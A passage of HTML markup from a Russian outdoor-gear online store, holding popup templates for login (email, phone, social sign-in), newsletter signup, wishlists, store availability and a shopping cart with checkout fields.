					<use xlink:href="#icon-logo-full" />
				</svg>
				<div class="footer__bottom">
					<span class="footer__link _copy p4"></span>
					<a data-popup-opener="text" data-popup-nick="not_public_offer" href="/not_public_offer.html" class="footer__link p4">Условия использования сайта</a>
					<a data-popup-opener="text" data-popup-nick="contacts-shop" href="#" class="footer__link p4">Контакты юр. лица «Интернет-магазин»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-school" href="#" class="footer__link p4">Контакты юр. лица «Сообщество»</a>
					<a data-popup-opener="text" data-popup-nick="contacts-distribution" href="#" class="footer__link p4">Контакты юр. лица «Дистрибуция»</a>
				</div>
			</div>
		</footer>
			</div>
	<div class="popups" data-popups>
		<div class="popups__popup-wrapper" data-popup-wrapper="filters-form">
		</div>
		<div class="popups__popup-wrapper _text" data-popup-wrapper="text" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="text">
		<div class="offer-popup">
			<p class="offer-popup__title h5 ttu" data-popup-text-title></p>
			<div class="offer-popup__block c-gray-dark text__content">
				<div data-popup-text>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart-order">
		<div class="cart-popup">
			<button style="display:none;" data-popup-opener="cart-order"></button>
			<div class="cart-popup__wrap">
				<p class="cart-popup__title h5 ttu" data-popup-order-title></p>
				<div class="cart-popup__block _2 c-gray-dark">
					<div class="cart-popup__block _5">
						<p class="p3">Номер заказа:</p>
						<p class="h5" data-popup-order-id></p>
					</div>
					<p class="p2" data-popup-order-text></p>
				</div>
				<div class="cart-popup__block c-gray-dark _mt-a _2 ">
					<div class="cart-popup__block _3 p3">
						<p>Если возникли вопросы:</p>
						<div class="cart-popup__block _no-gap">
							<p><a href="tel:+74956455773">+7(495) 645-57-73</a></p>
							<p><a href="tel:88007751630">8 800 775-16-30</a></p>
							<p>или пишите на <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a></p>
						</div>
					</div>
					<!--p class="p3">Если наши менеджеры не&nbsp;смогут помочь вам в&nbsp;решении какого-либо вопроса&nbsp;&mdash; <a href="mailto:e.potapova@alpindustria.ru">напишите директору интернет-магазина Потаповой Екатерине</a></p-->
				</div>
			</div>
			<div class="cart-popup__bottom">
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-popup-closer>
					<span class="button__text">Продолжить покупки</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="subscription-news">
	<div class="popups__popup" data-popup="subscription-news">
		<button style="display:none;" data-popup-opener="subscription-news"></button>
		<div class="subscription-news" data-validate>
			<header class="subscription-news__header">
				<picture class="subscription-news__img">
					<source srcset="/assets/images/subscription-news/bg.webp, /assets/images/subscription-news/bg@2x.webp 2x" type="image/webp">
					<img src="/assets/images/subscription-news/bg.jpg" srcset="/assets/images/subscription-news/bg@2x.jpg 2x" width="704" height="836" alt="" aria-hidden="true">
				</picture>
				<p class="subscription-news__title h6 ttu">1000 баллов на&nbsp;дисконтную карту</p>
			</header>
			<footer class="subscription-news__footer">
				<p class="subscription-news__text p3">
					Подпишитесь на&nbsp;новости <br> и&nbsp;получите баллы на&nbsp;дисконтную карту
				</p>
				<form class="subscription-news__form" data-form="subscribe">
					<div class="subscription-news__input input" data-validate-type="email">
						<input class="input__input" id="email-subscription" type="email" name="email" placeholder="" required>
						<label class="input__label" for="email-subscription">
							Ваш E-MAIL </label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<button class="subscription-news__submit h7 ttu button" type="submit">
						<span class="button__text">Подписаться</span>
						<svg class="button__icon">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</form>
			</footer>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="availability" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="availability">

		<div class="availability">
			<h2 class="availability__title h5 ttu">Наличие в рознице</h2>
			<div class="select availability__select _delivery _white">
				<label class="select__label" for="availability">Магазин</label>
				<select class="select__select" data-select="availability">
										<option value="0">-- все города --</option>
				</select>
			</div>

			<div class="availability__content">
				
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>

		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="product-to-order" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="product-to-order">
		<div class="product-popup">
			<div class="product-popup__inner">
				<h2 class="product-popup__title h5 ttu">Товар на заказ</h2>
				<p class="product-popup__text p2 c-gray-dark">Товар, который Вам понравился, сейчас находится в&nbsp;нашем розничном магазине, и&nbsp;мы&nbsp;постараемся его привезти специально для Вас. Срок доставки, а&nbsp;также ее&nbsp;стоимость Вам рассчитает наш менеджер при подтверждении заказа.Обратите внимание, мы&nbsp;привозим товары только по&nbsp;полной предоплате, а&nbsp;доставка в&nbsp;таких случаях всегда платная.</p>
			</div>
			<div class="product-popup__bottom">
				<button style="display:none;" data-popup-opener="product-to-order"></button>
				<button class="product-popup__bottom-btn _arrow h7 ttu button" type="botton" data-add-to-cart-ok >
					<span class="button__text">Принимаю условия</span>
					<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
						<use xlink:href="#icon-promo-arrow" />
					</svg>
				</button>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="city-form" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="city-form">
		<section class="city-form">
			<h2 class="city-form__title h5 ttu">Город</h2>
			<div class="city-form__search _city input-search">
				<label class="input-search__label">
					<span class="input-search__label-text">Поиск по городам</span>
					<input class="input-search__input" id="city-search" type="search" data-city-choose-input="popup" data-popup-focus autocomplete="off">
					<svg class="input-search__icon no-pe" width="24" height="24">
						<use xlink:href="#icon-search" />
					</svg>

				</label>
			</div>
			<ul class="city-form__cities" data-city-choose="popup">
				
			</ul>
		</section>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="wishlist" data-popup-animation="RTL">
	<div class="popups__popup _noload" data-popup="wishlist">
		<div class="whishlist-popup">
			<h2 class="whishlist-popup__title h5 ttu">Мои вишлисты</h2>
			<button style="display:none;" data-popup-opener="wishlist"></button>
			<div class="whishlist-popup__form" data-validate data-wishlist-form style="display:none;">
				<form data-form="wishlist_new">
					<input type="hidden" name="product_id" value="" data-wishlist-product>
					<input type="hidden" name="color" value="" data-wishlist-color>
					<div class="whishlist-popup__input input" data-validate-type="text">
						<input class="input__input" id="wishlist-name" type="text" name="name" placeholder="" data-wishlist-input maxlength="100">
						<label class="input__label" for="wishlist-name">Название нового вишлиста</label>
						<span class="input__error-msg p4">Заполните поле</span>
					</div>
					<div class="whishlist-popup__form-btns">
						<button type="button" class="button h7 ttu whishlist-popup__cancel" data-wishlist-cancel data-wishlist-form-closer>Отмена</button> <!-- data-popup-closer -->
						<button class="h7 ttu _arrow-s whishlist-popup__submit button" type="submit">
							<span class="button__text">Создать</span>
							<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
								<use xlink:href="#icon-promo-arrow" />
							</svg>
						</button>
					</div>
				</form>
			</div>
			
			<button class="wishlists__new h7 ttu _plus button" type="button" data-wishlist-form-opener>
				<span class="button__text">Создать новый</span>
				<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
					<use xlink:href="#icon-plus-circle-blue" />
				</svg>
			</button>
			
			<div class="waiting" data-wishlist-waiting>Подождите, пожалуйста...</div>
			<div class="whishlist-popup__list" data-wishlist-list>
				<div class="wishlist-item whishlist-popup__item" style="display:none;" data-wishlist-item="0">
					<div class="wishlist-item__imgs" data-wishlist-item-imgs>
						<svg class="wishlist-item__img-empty" data-wishlist-item-imgs-empty>
							<use xlink:href="#icon-logo-short" />
						</svg>
						<div class="wishlist-item__img" data-wishlist-item-imgs-one="0" style="display:none;">
							<img src="" alt="">
						</div>
					</div>
					<div class="wishlist-item__top">
						<p class="wishlist-item__title h6 ttu"><a data-wishlist-item-a class="wishlist-item__title-link" href="#"></a></p>
						<p class="wishlist-item__small" data-wishlist-item-year></p>
					</div>
					<div class="wishlist-item__bottom">
						<p class="wishlist-item__small" data-wishlist-item-num>0 товаров</p>
						<div class="wishlist-item__btns" data-wishlist-item-btns>
							<button class="wishlist-item__btn h7 ttu _plus button" type="button">
								<span class="button__text">Добавить</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-plus-circle-blue" />
								</svg>
							</button>
							<button class="wishlist-item__btn h7 ttu _minus button" type="button">
								<span class="button__text">Убрать</span>
								<svg class="button__icon" width="32" height="33" viewBox="0 0 32 33">
									<use xlink:href="#icon-minus-circle-red" />
								</svg>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
	
<div class="popups__popup-wrapper" data-popup-wrapper="auth" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="auth">
		<input type="hidden" data-query value="/catalog/obuv/krossovki/">
		<input type="hidden" data-login-ajax value="1">
		<input type="hidden" data-login-is-tel value="10">
		<div class="auth">
			<div class="auth__wrap">
				<p class="auth__title h5 ttu">Авторизация</p>
				<button style="display:none;" data-popup-opener="auth"></button>
				<div class="auth__tabs" data-tabs>
											<div data-validate>
							<form class="auth-form" style="display:none" data-form="auth-email" data-email-tel-confirm="auth">
								<p class="h6">Вход через почту</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-login-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-login-email">
										Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<div class="input" data-validate-type="text">
									<input class="input__input" id="auth-login-pass" type="password" name="password" required placeholder="">
									<label class="input__label" for="auth-login-pass">
										Пароль* </label>
									<span class="input__error-msg p4">не указан пароль</span>
								</div>
								
								
								<div data-email-auth-keystring style="display:none;">
									<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
									<img alt="" src="" class="kcaptcha2" />
									<div class="auth-form__input _reg input" data-validate-type="text">
										<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
										<label class="input__label" for="auth-reg-keystring">Код* </label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
								</div>
								
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Войти</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
						<div data-email-tel-confirm-block="auth" data-validate style="display:none;">
							<div class="act p4" style="margin-top:2rem;">Пожалуйста, подтвердите телефон</div>
						
							<form data-form="auth-email-tel" data-tel-confirm="auth-email">
								<input type="hidden" name="email" value="">
								<div class="delivery-auth__fields _tel">
									<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
										<input class="input__input" id="auth-email-tel" type="tel" name="tel" required placeholder="">
										<label class="input__label" for="auth-email-tel">
											Телефон* </label>
										<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
									</div>
									<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
										<span class="button__text">Подтвердить по SMS</span>
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								<br>
								<div data-tel-confirm-act class="act p4"></div>
								<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
										<label class="input__label" for="auth-email-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Заполните поле</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
							<br><br><br>
						</div>
						
												<div data-validate>
							<form class="auth-form _authauth" data-form="auth-tel" data-tel-confirm="auth">
								<p class="h6">Вход по номеру телефона</p>
								<div class="input" data-validate-type="phone">
									<input class="input__input" id="auth-login-tel" type="tel" name="tel" required placeholder="">
									<label class="input__label" for="auth-login-tel">
										Телефон* </label>
									<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
								</div>
								
								<div data-tel-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								
								<button class="_arrow-m h7 ttu button" type="button" data-tel-confirm-go>
									<span class="button__text">Получить код</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="auth-create-form-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric" autocomplete="off">
										<label class="input__label" for="auth-create-form-tel-code">Код из сообщения</label>
										<span class="input__error-msg p4">Неверный код</span>
									</div>
									<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
								
								<div data-tel-email-confirm-act class="act p4" style="margin-top: 1rem;"></div>
								<div class="input" data-tel-email-confirm-email style="display:none;">
									<input class="input__input" id="auth-login-tel-email" type="email" name="email" placeholder="">
									<label class="input__label" for="auth-login-tel-email">
										Почта* </label>
									<span class="input__error-msg p4"></span>
								</div>
								<button class="_arrow-m h7 ttu button" type="button" data-tel-email-confirm-go style="display:none;">
									<span class="button__text">Получить код на e-mail</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow"></use>
									</svg>
								</button>
								<div class="discount-create-form__sms-code" data-tel-email-confirm-block style="display:none;">
									<div class="discount-create-form__input _gray input">
										<input class="input__input" id="discount-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
										<label class="input__label" for="discount-create-form-tel-code">Код из письма</label>
										<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
									</div>
									<button data-tel-email-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
										<svg class="button__icon" width="16" height="16">
											<use xlink:href="#icon-promo-arrow" />
										</svg>
									</button>
								</div>
							</form>
						</div>
												<div data-validate>
							<form class="auth-form" style="display:none;" data-form="forget">
								<p class="h6">Забыли пароль?</p>
								<div class="input" data-validate-type="email">
									<input class="input__input" id="auth-forget-email" type="email" name="email" required placeholder="">
									<label class="input__label" for="auth-forget-email">Почта* </label>
									<span class="input__error-msg p4">неверный e-mail</span>
								</div>
								<button class="_arrow-s h7 ttu button" type="submit">
									<span class="button__text">Отправить</span>
									<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
										<use xlink:href="#icon-promo-arrow" />
									</svg>
								</button>
							</form>
						</div>
						
												<div class="auth-form__input-btns" style="margin-top:3rem;">
														<button class="_arrow-s p4 _email _pass button" type="button" data-auth-a-tel style="display:none;">
								<span class="button__text">Войти по номеру телефона</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
														<button class="_arrow-s p4 _code _pass button" type="button" data-auth-a-email>
								<span class="button__text">Войти через почту</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
							<button class="_arrow-s p4 _forgot-pass _email _code button" type="button" data-auth-a-forget>
								<span class="button__text">Забыли пароль?</span>
								<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</button>
						</div>
																		<div class="auth-form__socials">
							<p class="h7 ttu">Через соц.сети:</p>
							<div class="auth-form__socials-list">
																<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="auth-form__social h5 ttu">yandex</a>
																<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="auth-form__social h5 ttu">google</a>
																<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="auth-form__social h5 ttu">mailru</a>
																							</div>
						</div>
															</div>
			</div>
		</div>
		<button class="popups__close-button" type="button" data-popup-closer>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	<div class="popups__icon"></div>
</div>
<div class="popups__popup-wrapper" data-popup-wrapper="cart" data-popup-animation="RTL">
	<div class="popups__popup" data-popup="cart">
		<section data-cart-section class="cart _empty">
			<h2 class="cart__title h5 ttu">Корзина</h2>
			<div class="cart__tabs cart-tabs tabs _cart is-initialized">
				<section class="cart-tabs__section _shop tabs__panel">
					<div class="cart__list cart-list">
						<p class="cart-list__number">
							Всего:<br>
							<span class="cart-list__number-value" data-cart-num>0 товаров</span>
							<div class="waiting" data-cart-waiting>Подождите, пожалуйста...</div>
						</p>
						<div class="cart-tabs__placeholder" data-cart-empty>
							<p class="cart-tabs__section-text h6 ttu c-gray-dark">Ваша корзина пуста</p>
							<a class="cart-tabs__section-link h7 ttu _arrow-m button" href="/catalog/">
								<span class="button__text">В магазин</span>
								<svg class="button__icon" width="16" height="16">
									<use xlink:href="#icon-promo-arrow" />
								</svg>
							</a>
						</div>
						<ul class="cart-list__list" data-cart-items style="display:none;">
							<li class="cart-list__item" style="display:none;" data-cart-item="0" data-cart-item-product="0">
								<div class="cart-item">
									<div class="cart-item__info">
										<a href="#" target="_blank" class="cart-item__title h7 ttu" data-cart-item-name data-cart-item-url></a>
										<p class="cart-item__price" data-cart-item-price>0 ₽</p>
										<span class="p4 red_dark" data-cart-item-nal></span>
									</div>
									<div class="cart-item__img-wrapper">
										<a href="#" data-cart-item-url target="_blank"><img class="cart-item__img" data-cart-item-image src="" alt="" loading="lazy"></a>
									</div>
									<div class="cart-item__controls">
										<span class="cart-item__color button _color" style="background:#;" aria-label="" data-cart-item-color-rgb></span>
										<span class="cart-item__size button _rounded" data-cart-item-color></span>
										<span class="cart-item__size button _rounded" data-cart-item-size></span>
										<div data-cart-item-controls class="counter cart-item__counter" data-cart-counter="1" data-cart-counter-shtuki="1">
											<button data-cart-counter-down class="counter__btn disabled" type="button" aria-label="Уменьшить"></button>
											<span class="counter__number">
												<span data-cart-counter-input>1</span>
												<span class="counter__units">шт.</span>
											</span>
											<button data-cart-counter-up class="counter__btn _plus disabled" type="button" aria-label="Увеличить"></button>
										</div>
										<a data-cart-item-controls class="title-block__link _delete button" style="margin-left: auto;" href="#" aria-label="Удалить" data-cart-item-del>
											<svg class="button__icon" width="36" height="37" viewBox="0 0 36 37">
												<use xlink:href="#icon-trash"></use>
											</svg>
										</a>
									</div>
								</div>
							</li>
						</ul>
					</div>
				</section>
				<div class="cart-bottom _fixed">
					<p class="cart-tabs__price p3 _shop">
						Итого без учета доставки:<br>
						<span class="cart-tabs__price-value h5 ttu" data-cart-sum>0 ₽</span>
					</p>
					<button class="cart-tabs__submit _arrow button" type="submit" data-cart-delivery-opener>
						<span class="button__text">Оформить</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
			<div class="cart__cart-list" data-cart-list>
				<div class="cart__title-wrapper">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _cart h5 ttu">Корзина</h2>
				</div>
				<div class="cart__list cart-list">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				<div class="cart__list cart-list _readonly">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				
				<!-- -3 -->
								<!-- -3 } -->
				
				<!-- +3 { -->
				<div class="cart__bill cart-bill _has-label">
					<p data-cart-free-delivery="on" class="cart-bill__label hidden" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<table class="cart-bill__table c-blue-light" data-cart-sum-table="1">
						<tbody>
							<tr>
								<th scope="row">
									<font class="cart-bill__name">
										<span data-cart-num>0 товаров</span> &nbsp;на сумму
									</font>
								</th>
								<td data-cart-sum>0 ₽</td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Скидка по ДК</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Сертификат</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr data-cart-delivery-price style="display:none;">
								<th scope="row">
									<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																	</th>
								<td><span style="display:block;max-width:180px;">0 ₽</span></td>
							</tr>
						</tbody>
						<tfoot data-cart-sum-pre>
							<tr class="cart-bill__total">
								<th scope="row">Итого без учета доставки:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
						<tfoot data-cart-sum-all style="display:none;">
							<tr class="cart-bill__total">
								<th scope="row">Итого:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
					</table>
				</div>
				<!-- +3 } -->
			</div>
			<div class="cart__delivery" data-flatpickr-scroll="close" data-cart-delivery-all>
				<div class="cart__title-wrapper _delivery">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back="delivery">
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _delivery h5 ttu _shop">Оформление</h2>
				</div>
				<div class="cart__delivery-content cart-delivery _shop">
					<div class="cart__block _auth" data-cart-block="contacts" id="contacts">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">01. контактные данные</p>
							<button class="cart__title-btn p3 _newuser" type="button" data-cart-contact-btn="auth">
								<span>У меня есть аккаунт</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _auth" type="button" data-cart-contact-btn="newuser">
								<span>У меня нет аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _exit" type="button" data-logout>
								<span>Выйти из аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24">
									<use xlink:href="#icon-log-out" />
								</svg>
							</button>
						</div>

						<div class="cart__block-sub _complete">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">ФИО</div>
									<div class="order-auth-data__value" data-cart-complete="name"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Почта</div>
									<div class="order-auth-data__value" data-cart-complete="email"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Телефон</div>
									<div class="order-auth-data__value" data-cart-complete="tel"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Название организации</div>
									<div class="order-auth-data__value" data-cart-complete="ur_name"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Юридический адрес</div>
									<div class="order-auth-data__value" data-cart-complete="ur_address"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">ИНН</div>
									<div class="order-auth-data__value" data-cart-complete="ur_inn"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">КПП</div>
									<div class="order-auth-data__value" data-cart-complete="ur_kpp"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Р/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_rs"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">К/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_ks"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Полное наименование банка</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bank"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">БИК</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bik"></div>
								</div>
															</div>
							
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить свои данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						
						<div data-validate>
							<div class="cart__block-sub _auth">
																								<div class="delivery-auth__form" data-validate>
									<form class="auth-form _cart_auth_tel" data-form="auth-tel-short" data-tel-confirm="auth">
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
												<input class="input__input" id="delivery-auth-tel" type="tel" name="tel" required placeholder="">
												<label class="input__label" for="delivery-auth-tel">
													Телефон* </label>
												<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
												<span class="button__text">Авторизоваться</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="delivery-auth-sms" type="text" name="tel_code" placeholder="" autocomplete="off">
												<label class="input__label" for="delivery-auth-sms">
													Код из сообщения* </label>
												<span class="input__error-msg p4">Неверный код</span>
											</div>
											<button class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="submit" aria-label="Подтвердить" data-tel-confirm-ok>
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
											<button class="delivery-auth__send-repeat button" type="button" data-tel-confirm-resend>
												<span class="button__text">Выслать код повторно</span>
												<svg class="button__icon" width="8" height="8">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
										</div>
										
										<br>
										<div data-tel-confirm-act class="act p4"></div>
										
										<div data-tel-email-confirm-act class="act p4"></div>
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _gray input" data-tel-email-confirm-email style="display:none;">
												<input class="input__input" id="cart-auth-login-tel-email" type="email" name="email" placeholder="">
												<label class="input__label" for="cart-auth-login-tel-email">
													Почта* </label>
												<span class="input__error-msg p4"></span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="button" data-tel-email-confirm-go style="display:none;">
												<span class="button__text">Получить код на e-mail</span>
												<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
													<use xlink:href="#icon-promo-arrow"></use>
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-email-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="cart-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
												<label class="input__label" for="cart-create-form-tel-code">Код из письма</label>
												<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
											</div>
